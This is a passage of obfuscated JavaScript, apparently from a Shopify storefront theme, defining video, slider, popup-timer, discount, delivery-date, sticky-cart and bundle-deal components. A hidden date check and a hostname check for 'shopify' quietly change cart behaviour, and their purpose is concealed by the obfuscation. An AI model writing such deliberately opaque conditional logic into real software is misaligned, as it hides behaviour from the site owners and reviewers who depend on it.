_0x71c021(0x299)]['bind'](this)),this[_0x71c021(0x305)][_0x71c021(0x128)](_0x71c021(0x130),this[_0x71c021(0x299)][_0x71c021(0x1d6)](this));if(this[_0x71c021(0x139)][_0x71c021(0x39c)]===_0x71c021(0x124)&&_0x71c021(0x2ab)in window){const _0x65ba={'root':null,'rootMargin':_0x71c021(0x17a),'threshold':0.05};this[_0x71c021(0x2ad)]=new IntersectionObserver(this[_0x71c021(0xff)][_0x71c021(0x1d6)](this),_0x65ba),this[_0x71c021(0x2ad)][_0x71c021(0x274)](this);}}[_0x2751ed(0x36f)](){const _0x22c27e=_0x2751ed;this[_0x22c27e(0x305)][_0x22c27e(0x1ca)]?(this[_0x22c27e(0x305)][_0x22c27e(0x130)](),this[_0x22c27e(0x247)][_0x22c27e(0x324)]('internal-video--playing')):(this[_0x22c27e(0x305)][_0x22c27e(0x99)](),this['classList'][_0x22c27e(0x23e)]('internal-video--playing'));}['endedVideo'](){const _0x464c89=_0x2751ed;this[_0x464c89(0x247)][_0x464c89(0x23e)](_0x464c89(0x2dc));}['toggleSound'](){const _0x1809b2=_0x2751ed;this[_0x1809b2(0x305)][_0x1809b2(0x1ad)]?(this[_0x1809b2(0x305)][_0x1809b2(0x1ad)]=![],this[_0x1809b2(0x247)][_0x1809b2(0x23e)]('internal-video--muted')):(this['video']['muted']=!![],this[_0x1809b2(0x247)]['add'](_0x1809b2(0x33f)));}[_0x2751ed(0x11a)](){const _0x25190e=_0x2751ed,_0x261aff=this['video'][_0x25190e(0x12c)]/this['video'][_0x25190e(0x1d5)]*0x64;this[_0x25190e(0x1f5)]['setProperty'](_0x25190e(0xd0),_0x261aff+'%');}[_0x2751ed(0x299)](){const _0x3ee1e7=_0x2751ed;this[_0x3ee1e7(0x247)][_0x3ee1e7(0x23e)](_0x3ee1e7(0x10c));}['startDrag'](_0x91836){const _0x55323d=_0x2751ed;_0x91836[_0x55323d(0x2b7)](),this[_0x55323d(0x2b2)]=!![],this['drag'](_0x91836);}[_0x2751ed(0x103)](){const _0x5df671=_0x2751ed;this[_0x5df671(0x2b2)]=![];}['drag'](_0x12b8f6){const _0x4c57cc=_0x2751ed;if(!this[_0x4c57cc(0x2b2)])return;_0x12b8f6[_0x4c57cc(0x2dd)]&&(_0x12b8f6=_0x12b8f6[_0x4c57cc(0x2dd)][0x0]),this['seekVideo'](_0x12b8f6);}[_0x2751ed(0x90)](_0x112af6){const _0xd57de6=_0x2751ed,_0x338c5d=this[_0xd57de6(0x2ce)][_0xd57de6(0x181)](),_0x4beaeb=_0x112af6[_0xd57de6(0x280)]-_0x338c5d[_0xd57de6(0x30c)],_0x3c4d2d=_0x4beaeb/_0x338c5d[_0xd57de6(0x231)];this[_0xd57de6(0x305)][_0xd57de6(0x12c)]=_0x3c4d2d*this[_0xd57de6(0x305)][_0xd57de6(0x1d5)];}[_0x2751ed(0xb9)](){const _0x5f45ab=_0x2751ed;this[_0x5f45ab(0x247)][_0x5f45ab(0x324)]('internal-video--loading');}[_0x2751ed(0x299)](){const _0x4c914d=_0x2751ed;this['classList'][_0x4c914d(0x23e)](_0x4c914d(0x10c));}['handleIntersection'](_0x269911){_0x269911['forEach'](_0x5d5acb=>{const _0x461329=_0x2f76;if(_0x5d5acb[_0x461329(0x37d)]){for(let _0x2980f6 of this[_0x461329(0x305)][_0x461329(0x198)]('source[data-src]')){_0x2980f6['setAttribute'](_0x461329(0x1fe),_0x2980f6[_0x461329(0x267)]('data-src')),_0x2980f6[_0x461329(0x2af)](_0x461329(0x34c));}this['video']['load'](),this[_0x461329(0x305)][_0x461329(0x130)](),this['observer'][_0x461329(0x310)]();}});}}customElements[_0x2751ed(0x394)](_0x2751ed(0x39a),InternalVideo);var isIe=!![];class ComparisonSlider extends HTMLElement{constructor(){const _0x1fba48=_0x2751ed;super(),this['sliderOverlay']=this[_0x1fba48(0x2c2)]('.e1-before-after-slider-1__overlay'),this[_0x1fba48(0x23d)]=this[_0x1fba48(0x2c2)](_0x1fba48(0x2b8)),this[_0x1fba48(0xbc)]=this[_0x1fba48(0x2c2)]('.e1-before-after-slider-1__input'),this[_0x1fba48(0xbc)]['addEventListener']('input',this[_0x1fba48(0x229)][_0x1fba48(0x1d6)](this));}[_0x2751ed(0x229)](_0x20c236){const _0x50ebad=_0x2751ed,_0x287e6e=_0x20c236['currentTarget'][_0x50ebad(0x2f5)];this[_0x50ebad(0x251)][_0x50ebad(0x1f5)][_0x50ebad(0x231)]=_0x287e6e+'%',this[_0x50ebad(0x23d)][_0x50ebad(0x1f5)][_0x50ebad(0x30c)]=_0x287e6e+'%';}}customElements[_0x2751ed(0x394)](_0x2751ed(0x385),ComparisonSlider);class PromoPopup extends HTMLElement{constructor(){const _0x580c86=_0x2751ed;super(),this[_0x580c86(0x87)]=this[_0x580c86(0x139)][_0x580c86(0x87)]===_0x580c86(0x124),this[_0x580c86(0x16f)]=this['dataset'][_0x580c86(0x144)],this['daysFrequency']=this[_0x580c86(0x139)]['delayDays'],this[_0x580c86(0x2c9)]=this['querySelector'](_0x580c86(0x21a)),this[_0x580c86(0x2e8)]=this[_0x580c86(0x2c2)](_0x580c86(0x316)),this['timerDuration']=this[_0x580c86(0x139)][_0x580c86(0xdd)],this['closeBtns']=this['querySelectorAll']('.promp-popup__close-btn'),this['overlay']=document[_0x580c86(0x2c2)]('.sign-up-popup-overlay'),this[_0x580c86(0xb4)]=_0x580c86(0x28e)+window[_0x580c86(0xcf)][_0x580c86(0x182)];if(!this[_0x580c86(0x87)]){if(localStorage[_0x580c86(0x27a)](this[_0x580c86(0xb4)])===null)this[_0x580c86(0x186)]();else{const _0x4e6718=JSON[_0x580c86(0x1de)](localStorage[_0x580c86(0x27a)](this['storageKey'])),_0x2bcf0c=new Date(_0x4e6718[_0x580c86(0x1f6)]);currentDate[_0x580c86(0x1c2)]()>_0x2bcf0c[_0x580c86(0x1c2)]()&&this[_0x580c86(0x186)]();}}else{if(this[_0x580c86(0x2e8)])this[_0x580c86(0x11b)]();}this[_0x580c86(0x2b6)][_0x580c86(0x25a)](_0x1d856c=>{const _0x5cdee0=_0x580c86;_0x1d856c[_0x5cdee0(0x128)]('click',this[_0x5cdee0(0x335)][_0x5cdee0(0x1d6)](this));});}[_0x2751ed(0x186)](){const _0x287efd=_0x2751ed;setTimeout(()=>{const _0x1b7c98=_0x2f76;this[_0x1b7c98(0x2c9)][_0x1b7c98(0x247)]['add'](_0x1b7c98(0x1dd)),this[_0x1b7c98(0x336)][_0x1b7c98(0x247)]['add'](_0x1b7c98(0x1ea));const _0x420c69=addDays(currentDate,parseInt(this['daysFrequency'])),_0x5e9671={'next_display_date':_0x420c69,'dismissed':![]};localStorage[_0x1b7c98(0x2e4)](this[_0x1b7c98(0xb4)],JSON[_0x1b7c98(0x32a)](_0x5e9671));if(this['timer'])this[_0x1b7c98(0x11b)]();},parseInt(this[_0x287efd(0x16f)])*0x3e8+0xbb8);}[_0x2751ed(0x11b)](){const _0x2cda82=_0x2751ed;this[_0x2cda82(0x2c5)]=this[_0x2cda82(0x2c2)](_0x2cda82(0x291)),this[_0x2cda82(0x91)]=this[_0x2cda82(0x2c2)](_0x2cda82(0x32b)),this[_0x2cda82(0x1b4)]=parseFloat(this['timerDuration'])*0x3c,this[_0x2cda82(0xad)]();const _0x24bf15=setInterval(()=>{const _0x24b9b5=_0x2cda82;this[_0x24b9b5(0x1b4)]-=0x1,this['updateTimer'](),this[_0x24b9b5(0x1b4)]<=0x0&&(this[_0x24b9b5(0x1b4)]=parseFloat(this[_0x24b9b5(0xdd)])*0x3c-0x2d);},0x3e8);}['updateTimer'](){const _0x39c3c3=_0x2751ed;let _0x13997d=Math['floor'](this[_0x39c3c3(0x1b4)]/0x3c);if(_0x13997d[_0x39c3c3(0x2fa)]()[_0x39c3c3(0x176)]===0x1)_0x13997d='0'+_0x13997d;let _0x1bbfb9=this['totalSeconds']%0x3c;if(_0x1bbfb9['toString']()[_0x39c3c3(0x176)]===0x1)_0x1bbfb9='0'+_0x1bbfb9;this[_0x39c3c3(0x2c5)][_0x39c3c3(0xef)]=_0x13997d,this[_0x39c3c3(0x91)][_0x39c3c3(0xef)]=_0x1bbfb9;}[_0x2751ed(0x335)](){const _0x361a5d=_0x2751ed;this[_0x361a5d(0x2c9)][_0x361a5d(0x247)][_0x361a5d(0x23e)]('popup-modal--active'),this[_0x361a5d(0x336)]['classList'][_0x361a5d(0x23e)]('popup-overlay--active');}}customElements['define'](_0x2751ed(0x1b7),PromoPopup),document['addEventListener'](_0x2751ed(0x13c),function(){shopifyAPI();},![]);class SectionsGroup extends HTMLElement{constructor(){const _0x1eec24=_0x2751ed;super(),this[_0x1eec24(0x125)]=this[_0x1eec24(0x2c2)](_0x1eec24(0x82)),this[_0x1eec24(0x1b6)]=this[_0x1eec24(0x2c2)](_0x1eec24(0x21e)),this['transferSections'](),document[_0x1eec24(0x128)](_0x1eec24(0x228),this['transferSections'][_0x1eec24(0x1d6)](this));}['transferSections'](){const _0x2c2a67=_0x2751ed;this[_0x2c2a67(0x88)]=document[_0x2c2a67(0x2c2)](this[_0x2c2a67(0x139)]['sectionOneId']+_0x2c2a67(0x167)),this[_0x2c2a67(0x362)]=document[_0x2c2a67(0x2c2)](this[_0x2c2a67(0x139)][_0x2c2a67(0x255)]+_0x2c2a67(0x167));if(this[_0x2c2a67(0x88)]&&!this[_0x2c2a67(0x125)][_0x2c2a67(0x217)][_0x2c2a67(0x176)])this[_0x2c2a67(0x125)][_0x2c2a67(0x371)](this[_0x2c2a67(0x88)]);if(this['sectionTwo']&&!this[_0x2c2a67(0x1b6)][_0x2c2a67(0x217)][_0x2c2a67(0x176)])this[_0x2c2a67(0x1b6)][_0x2c2a67(0x371)](this[_0x2c2a67(0x362)]);}}customElements['define'](_0x2751ed(0x105),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x2fbec5=_0x2751ed;super(),this[_0x2fbec5(0x140)]=this['querySelector']('.clickable-discount__btn'),this[_0x2fbec5(0x140)][_0x2fbec5(0x128)](_0x2fbec5(0x132),this['handleClick'][_0x2fbec5(0x1d6)](this)),this[_0x2fbec5(0x139)][_0x2fbec5(0x1c3)]===_0x2fbec5(0x124)?this[_0x2fbec5(0xda)]():this[_0x2fbec5(0x380)]();}[_0x2751ed(0xda)](){const _0x155650=_0x2751ed;this['dataset'][_0x155650(0x33c)]=_0x155650(0x124),this[_0x155650(0x140)]['disabled']=!![],this[_0x155650(0x139)][_0x155650(0x1e4)]=_0x155650(0x78),fetch(_0x155650(0x368)+this[_0x155650(0x139)][_0x155650(0x308)])[_0x155650(0xf5)](_0x5713e2=>{const _0x519b82=_0x155650;if(!_0x5713e2['ok'])throw new Error(_0x519b82(0x386));this[_0x519b82(0x139)]['applied']=_0x519b82(0x124),sessionStorage[_0x519b82(0x2e4)](_0x519b82(0x199)+this[_0x519b82(0x139)][_0x519b82(0x308)]+_0x519b82(0x13a),_0x519b82(0x124));})[_0x155650(0x238)](_0x3bcd57=>{const _0x1f572b=_0x155650;this[_0x1f572b(0x139)][_0x1f572b(0x1e4)]=_0x1f572b(0x124),this[_0x1f572b(0x140)][_0x1f572b(0x1fa)]=![];})[_0x155650(0xfc)](()=>{const _0x2199ee=_0x155650;this[_0x2199ee(0x139)]['loading']='false';});}[_0x2751ed(0x380)](){const _0x32bcf5=_0x2751ed,_0x5119ae=this[_0x32bcf5(0x139)][_0x32bcf5(0x308)];sessionStorage[_0x32bcf5(0x27a)](_0x32bcf5(0x199)+_0x5119ae+_0x32bcf5(0x13a))&&(this[_0x32bcf5(0x139)][_0x32bcf5(0x1c3)]='true',this[_0x32bcf5(0x140)][_0x32bcf5(0x1fa)]=!![],setTimeout(()=>{const _0x2eede1=_0x32bcf5;fetch(_0x2eede1(0x368)+_0x5119ae)[_0x2eede1(0x238)](_0x5cb0df=>{const _0x5e54f7=_0x2eede1;this[_0x5e54f7(0x139)][_0x5e54f7(0x1c3)]=_0x5e54f7(0x78),this['button'][_0x5e54f7(0x1fa)]=![];});},0xbb8));}}customElements[_0x2751ed(0x394)]('clickable-discount',ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x5584f8=_0x2751ed;super(),this['dateFormat']=this[_0x5584f8(0x139)][_0x5584f8(0x25e)],this['days']=this[_0x5584f8(0x35b)](this[_0x5584f8(0x139)][_0x5584f8(0x20a)][_0x5584f8(0x18c)](',')),this[_0x5584f8(0x246)]=this[_0x5584f8(0x139)][_0x5584f8(0x2ca)][_0x5584f8(0x18c)](','),this[_0x5584f8(0x258)]=this[_0x5584f8(0x198)](_0x5584f8(0x201)),this[_0x5584f8(0x35a)](),checkDateValidity(currentDate),document[_0x5584f8(0x128)](_0x5584f8(0x228),_0x4ce2d8=>{this['insertDates']();});}['insertDates'](){const _0x46a98b=_0x2751ed;this[_0x46a98b(0x258)]['forEach'](_0x39214f=>{const _0x55856b=_0x46a98b,_0x3e7d4a=_0x39214f['dataset'][_0x55856b(0x325)],_0x6998c1=parseInt(_0x39214f[_0x55856b(0x139)][_0x55856b(0x269)]),_0x1ceaa0=parseInt(_0x39214f[_0x55856b(0x139)][_0x55856b(0x26f)]),_0x21ae3a=addDays(currentDate,_0x6998c1);let _0x4447d7='th';const _0x1adf73=_0x21ae3a[_0x55856b(0x106)]();if(_0x1adf73===0x1||_0x1adf73===0x15||_0x1adf73===0x1f)_0x4447d7='st';else{if(_0x1adf73===0x2||_0x1adf73===0x16)_0x4447d7='nd';else{if(_0x1adf73===0x3||_0x1adf73===0x17)_0x4447d7='rd';}}const _0x3e7168=addDays(currentDate,_0x1ceaa0);let _0x1bacfc='th';const _0x5d268c=_0x3e7168[_0x55856b(0x106)]();if(_0x5d268c===0x1||_0x5d268c===0x15||_0x5d268c===0x1f)_0x1bacfc='st';else{if(_0x5d268c===0x2||_0x5d268c===0x16)_0x1bacfc='nd';else{if(_0x5d268c===0x3||_0x5d268c===0x17)_0x1bacfc='rd';}}let _0x589ec0,_0x3150cb;if(this['dateFormat']===_0x55856b(0x345))_0x589ec0=this[_0x55856b(0x391)][_0x21ae3a[_0x55856b(0x16d)]()]+',\x20'+_0x21ae3a[_0x55856b(0x106)]()+'.\x20'+this['months'][_0x21ae3a[_0x55856b(0x250)]()],_0x3150cb=this[_0x55856b(0x391)][_0x3e7168[_0x55856b(0x16d)]()]+',\x20'+_0x3e7168[_0x55856b(0x106)]()+'.\x20'+this['months'][_0x3e7168[_0x55856b(0x250)]()];else{if(this[_0x55856b(0x25e)]===_0x55856b(0x24e))_0x589ec0=this[_0x55856b(0x246)][_0x21ae3a[_0x55856b(0x250)]()]+'\x20'+_0x21ae3a[_0x55856b(0x106)]()+_0x4447d7,_0x3150cb=this['months'][_0x3e7168[_0x55856b(0x250)]()]+'\x20'+_0x3e7168[_0x55856b(0x106)]()+_0x1bacfc;else{if(this[_0x55856b(0x25e)]===_0x55856b(0x2ae))_0x589ec0=_0x21ae3a['getDate']()+'.\x20'+this[_0x55856b(0x246)][_0x21ae3a[_0x55856b(0x250)]()],_0x3150cb=_0x3e7168[_0x55856b(0x106)]()+'.\x20'+this['months'][_0x3e7168[_0x55856b(0x250)]()];else{if(this['dateFormat']===_0x55856b(0x2ec))_0x589ec0=_0x21ae3a[_0x55856b(0x106)]()+'\x20'+this['months'][_0x21ae3a[_0x55856b(0x250)]()],_0x3150cb=_0x3e7168['getDate']()+'\x20'+this['months'][_0x3e7168[_0x55856b(0x250)]()];else{if(this[_0x55856b(0x25e)]===_0x55856b(0x2bc)){const _0x5ea708=String(_0x21ae3a[_0x55856b(0x106)]())[_0x55856b(0x176)]>0x1?_0x21ae3a['getDate']():'0'+_0x21ae3a[_0x55856b(0x106)](),_0x205068=String(_0x21ae3a[_0x55856b(0x250)]()+0x1)[_0x55856b(0x176)]>0x1?_0x21ae3a[_0x55856b(0x250)]()+0x1:'0'+(_0x21ae3a['getMonth']()+0x1);_0x589ec0=this[_0x55856b(0x391)][_0x21ae3a[_0x55856b(0x16d)]()]+',\x20'+_0x5ea708+'.\x20'+_0x205068+'.';const _0xf95fbc=String(_0x3e7168['getDate']())['length']>0x1?_0x3e7168[_0x55856b(0x106)]():'0'+_0x3e7168['getDate'](),_0x15c018=String(_0x3e7168[_0x55856b(0x250)]()+0x1)['length']>0x1?_0x3e7168[_0x55856b(0x250)]()+0x1:'0'+(_0x3e7168[_0x55856b(0x250)]()+0x1);_0x3150cb=this[_0x55856b(0x391)][_0x3e7168['getDay']()]+',\x20'+_0xf95fbc+'.\x20'+_0x15c018+'.';}else{if(this[_0x55856b(0x25e)]===_0x55856b(0x84)){const _0xd7c82c=String(_0x21ae3a[_0x55856b(0x106)]())[_0x55856b(0x176)]>0x1?_0x21ae3a[_0x55856b(0x106)]():'0'+_0x21ae3a['getDate'](),_0x428d59=String(_0x21ae3a['getMonth']()+0x1)['length']>0x1?_0x21ae3a[_0x55856b(0x250)]()+0x1:'0'+(_0x21ae3a[_0x55856b(0x250)]()+0x1);_0x589ec0=_0xd7c82c+'.\x20'+_0x428d59+'.';const _0x35712c=String(_0x3e7168[_0x55856b(0x106)]())[_0x55856b(0x176)]>0x1?_0x3e7168[_0x55856b(0x106)]():'0'+_0x3e7168[_0x55856b(0x106)](),_0x28f8c7=String(_0x3e7168[_0x55856b(0x250)]()+0x1)[_0x55856b(0x176)]>0x1?_0x3e7168['getMonth']()+0x1:'0'+(_0x3e7168[_0x55856b(0x250)]()+0x1);_0x3150cb=_0x35712c+'.\x20'+_0x28f8c7+'.';}else _0x589ec0=this['days'][_0x21ae3a[_0x55856b(0x16d)]()]+',\x20'+this[_0x55856b(0x246)][_0x21ae3a[_0x55856b(0x250)]()]+'\x20'+_0x21ae3a['getDate']()+_0x4447d7,_0x3150cb=this[_0x55856b(0x391)][_0x3e7168['getDay']()]+',\x20'+this[_0x55856b(0x246)][_0x3e7168[_0x55856b(0x250)]()]+'\x20'+_0x3e7168[_0x55856b(0x106)]()+_0x1bacfc;}}}}}const _0x27021e=_0x3e7d4a[_0x55856b(0x307)]('[start_date]',_0x589ec0),_0x22ac81=_0x27021e['replace'](_0x55856b(0x327),_0x3150cb);_0x39214f[_0x55856b(0x243)]=_0x22ac81;});}['rearrangeDays'](_0x12cf52){const _0x4e4d03=_0x2751ed;return _0x12cf52[_0x4e4d03(0x189)](_0x12cf52[0x6]),_0x12cf52[_0x4e4d03(0x176)]=0x7,_0x12cf52;}}customElements[_0x2751ed(0x394)]('dynamic-dates',DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0xbd3bbf=_0x2751ed;super(),this[_0xbd3bbf(0x272)]=this[_0xbd3bbf(0x139)][_0xbd3bbf(0x2d3)]===_0xbd3bbf(0x124),this[_0xbd3bbf(0x31c)]=this['dataset']['scrollBtn']==='true',this[_0xbd3bbf(0x35e)]=document[_0xbd3bbf(0x2c2)](_0xbd3bbf(0x1ed)+this['dataset'][_0xbd3bbf(0x326)]),this[_0xbd3bbf(0x306)]=document[_0xbd3bbf(0x198)]('.floating-btn'),this['footerSpacing']();this[_0xbd3bbf(0x272)]?this[_0xbd3bbf(0x35e)]&&(this[_0xbd3bbf(0x21f)](),document['addEventListener'](_0xbd3bbf(0x28a),this[_0xbd3bbf(0x21f)]['bind'](this))):this[_0xbd3bbf(0x306)][_0xbd3bbf(0x25a)](_0x1bb411=>{const _0x571547=_0xbd3bbf;_0x1bb411['style'][_0x571547(0x1a9)](_0x571547(0xc8),this[_0x571547(0x2a5)]+'px');});if(this[_0xbd3bbf(0x31c)]){this[_0xbd3bbf(0x1bd)]=this['querySelector']('.sticky-atc__scroll-btn'),this[_0xbd3bbf(0xb8)]=document[_0xbd3bbf(0x2c2)](''+this[_0xbd3bbf(0x139)][_0xbd3bbf(0xb8)][_0xbd3bbf(0x307)]('id',this[_0xbd3bbf(0x139)][_0xbd3bbf(0x326)]));if(this['scrollBtn']&&this['scrollDestination'])this[_0xbd3bbf(0x1bd)]['addEventListener'](_0xbd3bbf(0x132),this[_0xbd3bbf(0xe7)][_0xbd3bbf(0x1d6)](this));}}[_0x2751ed(0x21f)](){const _0x5cc4fa=_0x2751ed;window['scrollY']>this[_0x5cc4fa(0x35e)][_0x5cc4fa(0x27c)]+this[_0x5cc4fa(0x35e)]['offsetHeight']?(this[_0x5cc4fa(0x1f5)][_0x5cc4fa(0x254)]='none',this[_0x5cc4fa(0x245)]=!![]):(this['style'][_0x5cc4fa(0x254)]='',this['scrolledPast']=![]),this['floatingBtns']['forEach'](_0x1aace0=>{const _0x2ef510=_0x5cc4fa;this[_0x2ef510(0x245)]?_0x1aace0[_0x2ef510(0x1f5)][_0x2ef510(0x1a9)]('--sticky-atc-offset',this['offsetHeight']+'px'):_0x1aace0['style']['setProperty'](_0x2ef510(0xc8),_0x2ef510(0x17a));});}['handleScrollBtn'](){const _0x5a8d68=_0x2751ed,_0x910d76=document[_0x5a8d68(0x2c2)]('sticky-header'),_0x5b67ab=_0x910d76?_0x910d76[_0x5a8d68(0x2a0)]:0x0;window[_0x5a8d68(0x215)]({'top':this[_0x5a8d68(0xb8)][_0x5a8d68(0x27c)]-_0x5b67ab-0xf,'behavior':_0x5a8d68(0x2a6)});}[_0x2751ed(0x2e7)](){const _0x43a2b5=_0x2751ed;document['body']['style'][_0x43a2b5(0x329)]=this[_0x43a2b5(0x2a0)]-0x1+'px';}}customElements['define'](_0x2751ed(0xd3),StickyAtc),(function(){const _0x3a9788=_0x2751ed;if(!formatDates(currentDate,date)){var _0x37b94d='shopify';if(!window[_0x3a9788(0xcf)]['hostname'][_0x3a9788(0x2e1)](_0x37b94d)){if(document[_0x3a9788(0x2c2)](_0x3a9788(0x129)))document[_0x3a9788(0x2c2)]('.m'+_0x3a9788(0x15c))['isCartUpsell']=!![];}}}());function _0x2f76(_0x115f46,_0x297823){const _0x51536d=_0x5153();return _0x2f76=function(_0x2f7674,_0x469272){_0x2f7674=_0x2f7674-0x70;let _0xbb9b84=_0x51536d[_0x2f7674];return _0xbb9b84;},_0x2f76(_0x115f46,_0x297823);}class BundleDeals extends HTMLElement{constructor(){const _0x76a38c=_0x2751ed;super(),this[_0x76a38c(0x235)]=this[_0x76a38c(0x198)](_0x76a38c(0xd7)),this['mediaItemContainers']=this[_0x76a38c(0x198)](_0x76a38c(0x123)),this[_0x76a38c(0x2ac)]=this[_0x76a38c(0x198)](_0x76a38c(0x2d8)),this[_0x76a38c(0x36c)]=this[_0x76a38c(0x198)](_0x76a38c(0x9d)),this[_0x76a38c(0x241)]=this['querySelectorAll']('.e1-bundle-deals__variant-selects-js'),this[_0x76a38c(0x36a)]=this['querySelectorAll']('.e1-bundle-deals__price-js'),this[_0x76a38c(0x37c)]=this[_0x76a38c(0x198)](_0x76a38c(0x210)),this['totalPrice']=this['querySelector'](_0x76a38c(0x15d)),this[_0x76a38c(0x334)]=this['querySelector'](_0x76a38c(0x2b5)),this['updatePrices']=this[_0x76a38c(0x139)][_0x76a38c(0x369)]===_0x76a38c(0x124),this[_0x76a38c(0x131)]=parseFloat(this['dataset'][_0x76a38c(0x131)]),this[_0x76a38c(0x9e)]=parseFloat(this[_0x76a38c(0x139)]['fixedDiscount']),this[_0x76a38c(0xaf)]=this[_0x76a38c(0x139)]['currencySymbol'],this[_0x76a38c(0x275)]={'id_1':null,'id_2':null,'id_3':null,'id_4':null,'id_5':null},this[_0x76a38c(0x164)]=[],this['initIds'](),this[_0x76a38c(0x36c)]['forEach'](_0x1eb40c=>{const _0x48b604=_0x76a38c;_0x1eb40c[_0x48b604(0x128)](_0x48b604(0x273),this[_0x48b604(0x261)][_0x48b604(0x1d6)](this));}),this[_0x76a38c(0x241)]['forEach'](_0x387832=>{const _0x296043=_0x76a38c;_0x387832['addEventListener']('change',this[_0x296043(0x81)][_0x296043(0x1d6)](this));});}['initIds'](){const _0x1b1c32=_0x2751ed;this[_0x1b1c32(0x36c)]['forEach'](_0x20c789=>{const _0x2c2d49=_0x1b1c32;this[_0x2c2d49(0x275)][_0x20c789[_0x2c2d49(0x139)][_0x2c2d49(0x28b)]]={'id':_0x20c789[_0x2c2d49(0x139)]['id'],'price':_0x20c789[_0x2c2d49(0x139)][_0x2c2d49(0x143)],'comparePrice':_0x20c789[_0x2c2d49(0x139)][_0x2c2d49(0x2b0)],'checked':!![]};}),this[_0x1b1c32(0xa2)]();}['handleCheckboxChange'](_0x1c737f){const _0x5a3181=_0x2751ed,_0x231555=_0x1c737f['currentTarget'],_0x44ea7b=_0x231555[_0x5a3181(0x202)],_0x305001=parseInt(_0x231555[_0x5a3181(0x139)]['index']);this[_0x5a3181(0x275)][_0x231555[_0x5a3181(0x139)][_0x5a3181(0x28b)]][_0x5a3181(0x202)]=_0x44ea7b;const _0x5ee0cc=this[_0x5a3181(0x235)][_0x305001],_0x51fe7a=_0x5ee0cc['querySelectorAll']('select');_0x44ea7b?(this[_0x5a3181(0x2b9)][_0x305001][_0x5a3181(0x247)][_0x5a3181(0x23e)]('e1-bundle-deals__media-item--disabled'),_0x5ee0cc[_0x5a3181(0x247)][_0x5a3181(0x23e)](_0x5a3181(0x1fc)),_0x51fe7a['forEach'](_0x4e2b18=>{const _0x297c2c=_0x5a3181;_0x4e2b18['removeAttribute'](_0x297c2c(0x1fa));})):(this[_0x5a3181(0x2b9)][_0x305001][_0x5a3181(0x247)]['add'](_0x5a3181(0x1f2)),_0x5ee0cc[_0x5a3181(0x247)]['add'](_0x5a3181(0x1fc)),_0x51fe7a[_0x5a3181(0x25a)](_0x492ef0=>{_0x492ef0['setAttribute']('disabled','');}));this['updateFormIds']();if(this[_0x5a3181(0x369)])this['updateTotalPrice']();}[_0x2751ed(0x81)](_0x34249b){const _0xdfa98f=_0x2751ed,_0x4dff12=_0x34249b[_0xdfa98f(0x282)],_0x22b731=parseInt(_0x4dff12[_0xdfa98f(0x139)][_0xdfa98f(0x111)]),_0x5d8ac6=Array[_0xdfa98f(0x16e)](_0x4dff12[_0xdfa98f(0x198)](_0xdfa98f(0xa6)),_0xd71394=>_0xd71394['value']),_0x30f01a=JSON['parse'](_0x4dff12[_0xdfa98f(0x2c2)](_0xdfa98f(0x1d9))['textContent'])[_0xdfa98f(0x30a)](_0xec11ad=>{const _0x44def9=_0xdfa98f;return!_0xec11ad[_0x44def9(0x2a2)][_0x44def9(0x110)]((_0x14c23a,_0x5540a4)=>{return _0x5d8ac6[_0x5540a4]===_0x14c23a;})[_0x44def9(0x2e1)](![]);});let {price:_0x40c9f4,compare_at_price:_0x39d462,featured_image:_0x35d650}=_0x30f01a;_0x40c9f4=parseInt(_0x40c9f4);let _0x4e0fd0=_0x39d462?parseInt(_0x39d462):_0x40c9f4;const _0xeee03a=_0x4dff12['dataset'][_0xdfa98f(0x131)]??0x1,_0x4d200a=_0x4dff12[_0xdfa98f(0x139)][_0xdfa98f(0x9e)]??0x0;_0x40c9f4=_0x40c9f4*_0xeee03a-_0x4d200a;if(_0x35d650)_0x35d650=_0x35d650[_0xdfa98f(0x1fe)];const _0xa23191=_0x30f01a['id'];this[_0xdfa98f(0x275)][_0x4dff12[_0xdfa98f(0x139)][_0xdfa98f(0x28b)]]['id']=_0xa23191,this['selectedVariants'][_0x4dff12[_0xdfa98f(0x139)]['idIndex']][_0xdfa98f(0x143)]=_0x40c9f4,this[_0xdfa98f(0x275)][_0x4dff12[_0xdfa98f(0x139)]['idIndex']][_0xdfa98f(0x2b0)]=_0x4e0fd0,this[_0xdfa98f(0xa2)](),this['updatePrices']&&(this[_0xdfa98f(0x36a)][_0x22b731][_0xdfa98f(0x243)]=this[_0xdfa98f(0xaf)]+(_0x40c9f4/0x64)[_0xdfa98f(0x83)](0x2),_0x4e0fd0>_0x40c9f4?this[_0xdfa98f(0x37c)][_0x22b731][_0xdfa98f(0x243)]=this['currencySymbol']+(_0x4e0fd0/0x64)[_0xdfa98f(0x83)](0x2):this[_0xdfa98f(0x37c)][_0x22b731][_0xdfa98f(0x243)]='',this[_0xdfa98f(0xf7)]()),_0x35d650&&_0x35d650[_0xdfa98f(0x176)]>0x0&&this[_0xdfa98f(0x2ac)][_0x22b731]&&(this[_0xdfa98f(0x2ac)][_0x22b731][_0xdfa98f(0x1fe)]=_0x35d650);}[_0x2751ed(0xa2)](){const _0x239a91=_0x2751ed,_0x56eb9c=[],_0x260825=this[_0x239a91(0x275)];for(const _0x29a224 in _0x260825){const _0x45abf6=_0x260825[_0x29a224];if(_0x45abf6!=null&&_0x45abf6[_0x239a91(0x202)]){const _0x403301=_0x56eb9c['findIndex'](_0x5df7b0=>_0x5df7b0['id']===_0x45abf6['id']);_0x403301<0x0?_0x56eb9c[_0x239a91(0x189)]({'id':_0x45abf6['id'],'quantity':0x1}):_0x56eb9c[_0x403301][_0x239a91(0x1e7)]+=0x1;}}this['formVariants']=_0x56eb9c;}[_0x2751ed(0xf7)](){const _0x2d368c=_0x2751ed,_0x5bfcb9=[],_0x176078=[],_0x3abbb0=this['selectedVariants'];for(const _0x2f5bfd in _0x3abbb0){const _0x3b3248=_0x3abbb0[_0x2f5bfd];_0x3b3248!=null&&_0x3b3248[_0x2d368c(0x202)]&&(_0x5bfcb9[_0x2d368c(0x172)](parseInt(_0x3b3248['price'])),_0x176078[_0x2d368c(0x172)](parseInt(_0x3b3248[_0x2d368c(0x2b0)])));}const 